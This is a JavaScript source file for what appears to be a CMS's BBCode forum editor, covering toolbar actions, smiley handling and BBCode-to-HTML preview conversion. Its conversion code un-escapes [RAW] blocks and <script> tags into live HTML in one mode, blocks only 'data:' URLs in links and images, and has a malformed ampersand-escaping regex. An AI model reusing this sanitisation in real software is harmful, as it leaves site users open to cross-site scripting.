    this.baseSmiles = [new Array('smile.gif', 'Smile', ':)'),new Array('laugh.gif', 'Laugh', ':D'),new Array('frown.gif', 'Frown', ':('),new Array('wink.gif', 'Wink', ';)'),new Array('blush.gif', 'Blush', ':blush:'),new Array('eek.gif', 'Eek', ':eek:'),new Array('pardon.gif', 'Pardon', ':pardon:'),new Array('cry.gif', 'Cry', ':cry:'),new Array('cool.gif', 'Cool', ':cool:'),new Array('angry.gif', 'Angry', ':angry:'),new Array('finger_up.gif', 'Thumbs up', ':finger_up:'),new Array('finger_down.gif', 'Thumbs down', ':finger_down:'),new Array('rose.gif', 'Rose', ':rose:')];
    this.allSmiles = [];
    this.allSmilesTitles = {'': ''};
    this.smilesCopyright = '';
    this.baseHref = typeof(frontBaseHref) != 'undefined' ? frontBaseHref : (typeof(editorBaseHref) != 'undefined' ? editorBaseHref : '');
    window.bbEditorBaseHref = this.baseHref;

    this.init = function(){
        userAgent = navigator.userAgent.toLowerCase();
        this.isIE = userAgent.indexOf('msie') != -1 && userAgent.indexOf('opera') == -1 && typeof(window.opera) == 'undefined';
        if(typeof(this.oDictionary) != 'object' || this.oDictionary.length == 0){
            this.oDictionary = new amiDictionary({
                'bold': 'Bold',
                'italic': 'Italic',
                'underline': 'Underline',
                'strike': 'Strike through',
                'quote': 'Quote',
                'align_left': 'Align left',
                'align_center': 'Align center',
                'align_right': 'Align right',
                'justify': 'Justify',
                'insert_list': 'Insert list',
                'insert_olist': 'Insert ordered list',
                'insert_link': 'Insert link',
                'delete_link': 'Delete link',
                'insert_image': 'Insert image',
                'font': 'Font',
                'size': 'Size',
                'header': 'Select header',
                'color': 'Color',
                'more': 'more',
                'insert_code': 'Insert code',
                'indent': 'Indent',
                'outdent': 'Outdent',
                'preview': 'Preview',
                'hide_preview': 'Hide preview',
                'update_preview': 'Update preview',
                'warn_message_length': 'Message to short!',
                'warn_invalid_image_url': 'Invalid image URL!',
                'warn_image_url_internal_links_forbidden': 'Images from this site are forbidden!',
                'warn_image_url_external_links_forbidden': 'Images from other sites are forbidden!',
                'prompt_enter_list_element': 'Enter list element',
                'prompt_enter_next_list_element': 'Enter list element or leave field empty to finish',
                'prompt_enter_url': 'Enter URL',
                'prompt_enter_image_url': 'Enter image URL',
                'warn_urls_reg_only': 'Using URLs forbidden for unregistered users.'
            });
        }
        for(i = 0; i < this.baseSmiles.length; i++){
            this.allSmilesTitles[this.baseSmiles[i][0]] = this.baseSmiles[i][1];
        }
        for(i = 0; i < this.allSmiles.length; i++){
            this.allSmilesTitles[this.allSmiles[i][0]] = this.allSmiles[i][1];
        }
    }

    this.setUseNoindex = function(noindexState){
        this.useNoIndex = noindexState;
    }

    this.setFontHeight = function(fontHeight){
        this.fontHeight = fontHeight;
    }

    this.procAction = function(action, subaction){
        var res = false;
        if(this.isInitialized){
            if(this._procAction(action, subaction)){
                res = true;
            }
        }
        return res;
    }

    this.setCEMode = function(ceObj){
        this.aTags = {
            'empty'        : ['', ''],
            'bold'         : ['[B]', '[/B]'],
            'strike'       : ['[S]', '[/S]'],
            'indent'       : ['[INDENT]', '[/INDENT]'],
            'code'         : ['[CODE]', '[/CODE]'],
            'italic'       : ['[I]', '[/I]'],
            'underlined'   : ['[U]', '[/U]'],
            'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
            'align:left'   : ['[LEFT="DIV"]', '[/LEFT]'],
            'align:right'  : ['[RIGHT="DIV"]', '[/RIGHT]'],
            'align:center' : ['[CENTER="DIV"]', '[/CENTER]'],
            'align:justify': ['[JUSTIFY="DIV"]', '[/JUSTIFY]'],
            'ulist'        : ['[LIST]', '\n[/LIST]'],
            'ulist_item'   : ['\n[*]', ''],
            'olist'        : ['[OL]', '\n[/OL]'],
            'olist_item'   : ['\n[*]', ''],
            'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
            'addimg'       : ['[IMG]', '[/IMG]'],
            'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
            'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
            'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
            'h1'           : ['[H1]', '[/H1]'],
            'h2'           : ['[H2]', '[/H2]'],
            'h3'           : ['[H3]', '[/H3]'],
            'h4'           : ['[H4]', '[/H4]'],
            'h5'           : ['[H5]', '[/H5]'],
            'paragraph'    : ['[P]',  '[/P]'],
            'div'          : ['[LEFT="DIV"]',  '[/LEFT]'],
            'smile'        : ['', '']
        };

        this.ceMode = true;
        this.ce = ceObj;
    }

    this._procAction = function(action, subaction){
        var success = false;
        switch(action){
            case 'bold':
            case 'italic':
            case 'underlined':
            case 'code':
            case 'strike':
            case 'indent':
            case 'h1':
            case 'h2':
            case 'h3':
            case 'h4':
            case 'h5':
            case 'paragraph':
            case 'div':
                this._boundSelectionWithTags(this.aTags[action]);
                success = true;
                break;
            case 'outdent':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[INDENT]') != -1 && selTxt.indexOf('[/INDENT]') != -1){
                    selTxt = selTxt.replace(/\[INDENT\]((.|\r|\n)*?)\[\/INDENT\]/g, '$1');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'quote':
                if(typeof(subaction) == "undefined"){
                    subaction = "";
                }
                var selTxt = this._getSelectedText();
                var tmpTags = [subaction.length == 0 ? this.aTags['quote'][0] : this.aTags['quote'][1], this.aTags['quote'][2]];
                if(!this.ceMode){
                    subaction = subaction.replace(/<[a-zA-Z\/].*?>/g, '').replace(/^\s+/g, '').replace(/\s+$/g, '');
                    selTxt = selTxt.replace(/<[a-zA-Z\/].*?>/g, '');
                }
                tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction.replace(/"/g, '&quot;'));
                this._boundSelectionWithTags(tmpTags, selTxt);
                success = true;
                break;
            case 'align':
                if(subaction != undefined && this.aTags['align:'+subaction]){
                    this._boundSelectionWithTags(this.aTags['align:'+subaction]);
                    success = true;
                }
                break;
            case 'ulist':
            case 'olist':
                var selTxt = this._getSelectedText();
                if(selTxt != ''){
                    this._procSelectionList(selTxt, action);
                }else{
                    this._boundSelectionWithTags(this.aTags[action]);
                    var listLine = '';
                    listLine = prompt(this.oDictionary.get('prompt_enter_list_element'), '');
                    while(listLine != '' && listLine != null){
                        this._boundSelectionWithTags(this.aTags[action + '_item'], listLine, true);
                        listLine = prompt(this.oDictionary.get('prompt_enter_next_list_element'), '');
                    }
                }
                success = true;
                break;
            case 'addlink':
                if(this.bAllowURLs){
                    urlLine = prompt(this.oDictionary.get('prompt_enter_url'), 'http://');
                    if(urlLine.indexOf('data:') == 0){
                        urlLine = '';
                    }
                    if(urlLine != '' && urlLine != null){
                        var selTxt = this._getSelectedText();
                        var tmpTags = [this.aTags['addlink'][0], this.aTags['addlink'][1]];
                        tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, urlLine.replace(/"/g, '&quot;'));
                        selTxt = selTxt == '' ? urlLine : selTxt;
                        this._boundSelectionWithTags(tmpTags, selTxt);
                        success = true;
                    }
                }else{
                    alert(this.oDictionary.get('warn_urls_reg_only'));
                }
                break;
            case 'dellink':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[URL') != -1 && selTxt.indexOf('[/URL]') != -1){
                    selTxt = selTxt.replace(/\[URL=\".*?\"\]/g, '');
                    selTxt = selTxt.replace(/\[\/URL\]/g, '');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'addimg':
                var urlLine = 'http://';
                do {
                    urlLine = prompt(this.oDictionary.get('prompt_enter_image_url'), urlLine);
                    askURL = urlLine != null;
                    if (askURL) {
                        urlLine = urlLine.replace(/^(.*?)\?.*$/, '$1');
                        if (urlLine != '') {
                            var allowedImages = this.allowedImages;
                            var re = /^https?\:\/\/([^\/]+)(\/[^\?]*)(\?.*)?/;
                            re.exec(urlLine);
                            if (RegExp.$2 == '' || RegExp.$1 == '') {
                                alert(this.oDictionary.get('warn_invalid_image_url'));
                            } else if (allowedImages.indexOf('internal_links') < 0 && urlLine.indexOf(this.baseHref) == 0) {
                                alert(this.oDictionary.get('warn_image_url_internal_links_forbidden'));
                            } else if (allowedImages.indexOf('external_links') < 0 && urlLine.indexOf(this.baseHref) != 0) {
                                alert(this.oDictionary.get('warn_image_url_external_links_forbidden'));
                            } else {
                                var tmpTags = [this.aTags['addimg'][0], this.aTags['addimg'][1]];
                                this._boundSelectionWithTags(tmpTags, urlLine);
                                success = true;
                                askURL = false;
                            }
                        }
                    }
                } while (askURL);
                break;
            case 'font_family':
            case 'font_size':
            case 'header':
            case 'font_color':
                if(subaction != undefined && subaction != ''){
                    var tmpTags = [this.aTags[action][0], this.aTags[action][1]];
                    tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction);
                    tmpTags[1] = tmpTags[1].replace(/#\#value#\#/g, subaction);
                    this._boundSelectionWithTags(tmpTags);
                    success = true;
                }
                break;
            case 'br':
                var selTxt = this._getSelectedText() + '↵\n';
                this._boundSelectionWithTags(this.aTags['empty'], selTxt, true);
                var value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                if(value.match(/\[RAW\]((.|\r|\n)*)↵\n((.|\r|\n)*)\[\/RAW\]/ig)){
                    this.ce.placeSelectionMarks();
                    value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                    value = value.replace(/\[RAW\]((.|\r|\n)*?)\[\/RAW\]/ig, function(obj){
                        return function(allstr, code){
                            code = code.replace('↵\n', '\n');
                            return '[RAW]' + code + '[/RAW]';
                        }
                    }(this));
                    if(this.ce.hlBB){
                        this.ce.highlighter.oEditor.setValue(value);
                    }else{
                        this.editorObj.value = value;
                    }
                    this.ce.markSelection(this.editorObj);
                }
                success = true;
                break;
            case 'smile':
                if(subaction != undefined){
                    this._boundSelectionWithTags(this.aTags['smile'], subaction, true);
                    success = true;
                }
                break;
            case 'smile_by_caption':
                if(subaction != undefined){
                    var found = false;
                    var smile = '';
                    for(var i=0; i<this.baseSmiles.length; i++){
                        if(this.baseSmiles[i][1] == subaction){
                            smile = this.baseSmiles[i][2];
                            found = true;
                        }
                    }
                    if(!found && this.allSmiles.length){
                        for(var i=0; i<this.allSmiles.length; i++){
                            if(this.allSmiles[i][1] == subaction){
                                smile = this.allSmiles[i][2];
                                found = true;
                            }
                        }
                    }
                    if(found){
                        this._boundSelectionWithTags(this.aTags['smile'], smile, true);
                        success = true;
                    }
                }
                break;
        }
        this.updatePreviewButton();
        return success;
    }

    this._boundSelectionWithTags = function(pTags, text, setPointerToEnd){
        if(pTags[0] == undefined)
            pTags[0] = '';
        if(pTags[1] == undefined)
            pTags[1] = '';
        if(text == undefined)
            text = this._getSelectedText();
        this._replaceSelection(pTags[0]+text+pTags[1], pTags[0].length, pTags[1].length, setPointerToEnd);
    }

    this._procSelectionList = function(text, action){
        // Try to understand next regexp ;-). From start of string any not empty string which does not start from [/?LIST] or [*]
        if(action == 'ulist'){
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?LIST\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }else{
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?OL\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }
        this._boundSelectionWithTags(this.aTags[action], text);
    }

    this._calcMultiLineTextLen = function(text){
        if(this.isIE){
            text = text.replace(/\r/g, '');
        }
        return text.length;
    }

    this._getSelectedText = function(){
        var text = '';
        if(this.ceMode && this.ce.hlBB){
            text = this.ce.highlighter.oEditor.getSelection();
        }else{
            this.editorObj.focus();
            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                text = sRange.text;
            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                text = this.editorObj.value;
                text = text.substr(sStart, sEnd-sStart);
            }
        }
        return text;
    }

    this._replaceSelection = function(newText, newSelDl, newSelDr, setPointerToEnd){
        if(this.ceMode && this.ce.hlBB){
            var begin = '';
            if(newSelDl > 0){
                begin = newText.substring(0, newSelDl);
            }
            var end = '';
            if(newSelDr > 0){
                end = newText.substring(newSelDr-1);
            }
            this.ce.highlighter.oEditor.replaceSelection(newText, (setPointerToEnd ? "end" : ""));
            if(begin.length && end.length){
                selStart = this.ce.highlighter.oEditor.getSelStart();
                selEnd = this.ce.highlighter.oEditor.getSelEnd();
                selStart.ch += newSelDl;
                selEnd.ch -= newSelDr;
                if((selEnd.line == selStart.line) && (selEnd.ch < selStart.ch)){
                    selEnd.ch = selStart.ch;
                }
                this.ce.highlighter.oEditor.setSelection(selStart, selEnd);
            }
        }else{
            this.editorObj.focus();

            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                sRange.text = newText.replace(/\r?\n/g, '\r\n');
                if(setPointerToEnd)
                    sRange.moveStart('character', -newSelDr);
                else
                    sRange.moveStart('character', -this._calcMultiLineTextLen(newText)+newSelDl);
                sRange.moveEnd('character', -newSelDr);
                sRange.select();

            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                var sTop = this.editorObj.scrollTop;
                var sText = this.editorObj.value;
                this.editorObj.value = sText.substr(0, sStart)+newText+sText.substr(sEnd);
                if(setPointerToEnd)
                    this.editorObj.selectionStart = sStart+newText.length-newSelDr;
                else
                    this.editorObj.selectionStart = sStart+newSelDl;
                this.editorObj.selectionEnd = sStart+newText.length-newSelDr;
                this.editorObj.scrollTop = sTop;
            }
        }
    }

    this.regTextAreaResize = function(clientY){
        this.regTextAreaResizeY = clientY;
        globalATEObj = this;
        document.onmousemove = handleMouseMove;
        document.onmouseup = releaseMouseMoveHandler;
        return false;
    }

    this.handleMouseMove = function(clientY){
        if(this.regTextAreaResizeY > 0){
            var reqHeight = this.editorObj.offsetHeight-this.regTextAreaResizeY+clientY;
            if(reqHeight > 50){
                this.editorObj.style.height = reqHeight;
                this.regTextAreaResizeY = clientY;
            }
        }
        return false;
    }

    this._HTMLSpecialChars = function(taValue){
        //taValue = taValue.replace(/&/g, '&amp;');
        taValue = taValue.replace(/&^(?! (\#[1-9][\d]{1,3} | [a-z][\da-z]+) ;)/gi, '&amp;');
        taValue = taValue.replace(/"/g, '&quot;');
        taValue = taValue.replace(/</g, '&lt;');
        taValue = taValue.replace(/>/g, '&gt;');
        return taValue;
    }

    this.raws = [];

    this.getHTMLContent = function(cutLongURL){
        var smilesPath = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {";)":"wink", ":)":"smile", ":D":"laugh", ":(":"frown"};
        var localUseNoIndex = this.useNoIndex;
        var fontHeight = this.fontHeight;

        var taValue = this._HTMLSpecialChars(this.editorObj.value);

        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/·/g, '&nbsp;');
        }else{
            taValue = taValue.replace(/\r?\n/g, '<br>\r\n');
        }

        if(this.ceMode){
            taValue = taValue.replace(
                /\[RAW\]((?:.|\r|\n)*?)\[\/RAW\]/gi,
                function(obj){
                    return function(allstr, tagContent){
                        var rawIndex = obj.raws.length; 

                        tagContent = tagContent.replace(/&amp;/g,  '&');
                        tagContent = tagContent.replace(/&quot;/g, '"');
                        tagContent = tagContent.replace(/&lt;/g,   '<');
                        tagContent = tagContent.replace(/&gt;/g,   '>');
                        if(!obj.ce.useSpecialCharsFeature){
                            tagContent = tagContent.replace(/<br>/g,   '');
                        }
                        obj.raws.push(tagContent);
                        return ('##__AMI_RAW_' + rawIndex + '__##');
                    };
                }(this)
            );

            if(this.ce.useSpecialCharsFeature){
                taValue = taValue.replace(/↵/g, '<br>');
            }

            // Script tag
            taValue = taValue.replace(/\<script.*?>((?:.|\r|\n)*?)\<\/script>/gi,  function(allstr, tagContent){
                // Despecialcharsize
                tagContent = tagContent.replace(/&amp;/g,  '&');
                tagContent = tagContent.replace(/&quot;/g, '"');
                tagContent = tagContent.replace(/&lt;/g,   '<');
                tagContent = tagContent.replace(/&gt;/g,   '>');
                tagContent = tagContent.replace(/<br>/g,   '');
                return '<script>' + tagContent + '</script>';
            });
        }

        taValue = taValue.replace(/\[DIV\]/gi, '<div>');
        taValue = taValue.replace(/\[\/DIV\]/gi, '</div>');
        if(this.ceMode){
            taValue = taValue.replace(/\[LEFT\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div style="text-align:justify;">');            
        }else{
            taValue = taValue.replace(/\[LEFT\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div class="edParagraph" style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:justify;">');
        }
        taValue = taValue.replace(/\[LEFT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/LEFT=&quot;P&quot;\]/gi, '<p align="left">$1</p>');
        taValue = taValue.replace(/\[RIGHT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/RIGHT=&quot;P&quot;\]/gi, '<p align="right">$1</p>');
        taValue = taValue.replace(/\[CENTER=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/CENTER=&quot;P&quot;\]/gi, '<p align="center">$1</p>');
        taValue = taValue.replace(/\[JUSTIFY=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/JUSTIFY=&quot;P&quot;\]/gi, '<p align="justify">$1</p>');

        taValue = taValue.replace(/\[(\/?)(B|I|U|S|P|H\d)\]/gi, '<$1$2>');
        window.amiSimpleEditorCodes = [];
        taValue = taValue.replace(/\[CODE\]((?:.|\r|\n)*?)\[\/CODE\]/gi,  function(allstr, tagContent){
            tagContent = tagContent.replace(/<br>/gi, '');
            var nlCount = 1;
            var nlPos = tagContent.indexOf('\n');
            while(nlPos != -1){
                nlCount++;
                nlPos = tagContent.indexOf('\n', nlPos+1);
            }
            if(nlCount > 10)
                nlCount = 10;
            var codeKey = window.amiSimpleEditorCodes.length;
            window.amiSimpleEditorCodes[codeKey] = tagContent;
            return '<PRE class="edCode" style="height:'+(nlCount*fontHeight+40)+'">CodeId_'+codeKey+'</PRE>';
        });
        taValue = taValue.replace(/\[Q\]/gi, '<BLOCKQUOTE class="edQuote">');
        taValue = taValue.replace(/\[Q=&quot;(.*?)&quot;\]/gi, '<BLOCKQUOTE class="edQuote"><b>$1:</b><br>');
        taValue = taValue.replace(/\[(\/?)(INDENT|Q)\]/gi, '<$1BLOCKQUOTE>');

        taValue = taValue.replace(/\[LIST\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/LIST\]/gi, '</UL>');
        taValue = taValue.replace(/\[UL\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/UL\]/gi, '</UL>');
        taValue = taValue.replace(/\[OL\]/gi, '<OL>');
        taValue = taValue.replace(/\[\/OL\]/gi, '</OL>');
        taValue = taValue.replace(/\[\*\]/gi, '<LI>');
        taValue = taValue.replace(/\[FONT=&quot;(.*?)&quot;\]/gi, function(allstr, fontName){return '<FONT face="'+_tagsParamReplace(fontName, false)+'">'});
        taValue = taValue.replace(/\[(COLOR|SIZE)=&quot;(.*?)&quot;\]/gi, function(allstr, tagParam, paramValue){return '<FONT '+tagParam+'="'+_tagsParamReplace(paramValue, false)+'">'});
        taValue = taValue.replace(/\[\/(FONT|SIZE|COLOR)\]/gi, '</FONT>');

        var urlMaxLength = typeof(cutLongURL) == 'undefined' ? 0 : 50;
        if(this.ceMode){
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                if(curUrl.indexOf('data:') == 0){
                    curUrl = '';
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            var specSmileReg = new RegExp(((this.ceMode) ? '[^A-Za-z\\d]?(;\\)|:\\)|:D|:\\()' : '(;\\)|:\\)|:D|:\\()'), 'g');
            taValue = taValue.replace(specSmileReg, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }else{
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '')+' target="_blank" ' + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            if(this.ceMode){
                taValue = taValue.replace(/(\s;\)|\s:\)|:D|:\()/g, function(allstr, smile){smile = smile.replace(' ', ''); var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }else{
                taValue = taValue.replace(/(;\)|:\)|:D|:\()/g, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/(https?:\/\/www\.|https?:\/\/|www\.)(?:[a-z0-9\-]+\.)+[a-z]{2,8}[^ \r\n\t'"><]*/gi, function(allstr, prefx){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(allstr);
                if(prefx.toLowerCase() == 'www.'){
                    curUrl = 'http://' + curUrl;
                }
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') +' target="_blank">'+allstr+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }

        taValue = taValue.replace(/(<PRE[^>]*?>)CodeId_(\d+)(<\/PRE>)/g, function(allstr, preStart, codeId, preEnd){
            var result = preStart;
            if(window.amiSimpleEditorCodes[codeId]){
                result += window.amiSimpleEditorCodes[codeId];
            }
            result += preEnd;
            return result;
        });

        if(this.ceMode){
            taValue = taValue.replace(
                /##__AMI_RAW_(\d+)__##/gi,
                function(obj){
                    return function(allstr, tagContent){
                        return obj.raws[parseInt(tagContent)];
                    }
                }(this)
            );
        }

        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<LI>/gi, '<LI>$1</LI>$2<LI>');
        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<\//gi, '<LI>$1</LI>$2</');
        taValue = taValue.replace(/<br>([\r\n]*?)<LI>/gi, '</LI>$1<LI>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/OL>/gi, '</LI>$1</OL>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/UL>/gi, '</LI>$1</UL>');
        taValue = taValue.replace(/<UL><br>/gi, '<UL>');
        taValue = taValue.replace(/<OL><br>/gi, '<OL>');
        taValue = taValue.replace(/<\/UL><br>/gi, '</UL>');
        taValue = taValue.replace(/<\/OL><br>/gi, '</OL>');
        taValue = taValue.replace(/<\/P><br>/gi, '</P>');
        taValue = taValue.replace(/<\/DIV><br>/gi, '</DIV>');
        taValue = taValue.replace(/<\/TR><br>/gi, '</TR>');
        taValue = taValue.replace(/<\/TD><br>/gi, '</TD>');
        taValue = taValue.replace(/<\/TBODY><br>/gi, '</TBODY>');
        taValue = taValue.replace(/<\/TABLE><br>/gi, '</TABLE>');
        taValue = taValue.replace(/<\/BLOCKQUOTE><br>/gi, '</BLOCKQUOTE>');
        taValue = taValue.replace(/<TR((?:.|\r|\n)*?)><br>/gi, '<TR$1>');
        taValue = taValue.replace(/<TBODY((?:.|\r|\n)*?)><br>/gi, '<TBODY$1>');
        taValue = taValue.replace(/<TABLE((?:.|\r|\n)*?)><br>/gi, '<TABLE$1>');
        taValue = taValue.replace(/<COL((?:.|\r|\n)*?)><br>/gi, '<COL$1>');
